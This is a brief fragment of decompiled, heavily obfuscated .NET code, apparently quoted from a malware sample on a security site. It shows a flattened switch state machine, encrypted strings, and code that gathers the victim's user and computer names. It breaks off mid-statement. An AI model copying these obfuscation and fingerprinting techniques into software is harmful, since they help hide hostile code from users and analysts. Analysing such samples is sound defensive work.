 static afg()
{
for (;;)
{
IL_27:
uint num = 627697195u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 686244894u)) % 18u)
{
case 0u:
afg.cjl = null;
afg.cjm = null;
afg.cjn = null;
num = (num2 * 3468423864u ^ 4031270101u);
continue;
case 1u:
afg.cgx = "";
afg.cgw = false;
afg.cgq = false;
afg.cgz = crx.crw();
afg.chj = <Module>.\u206E(157988);
afg.chk = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
num = (num2 * 2705604761u ^ 3583691838u);
continue;
case 2u:
afg.cgs = Environment.GetEnvironmentVariable(<Module>.\u206E(158012)) + <Module>.\u206E(
afg.cgt = true;
afg.cgu = true;
Seebug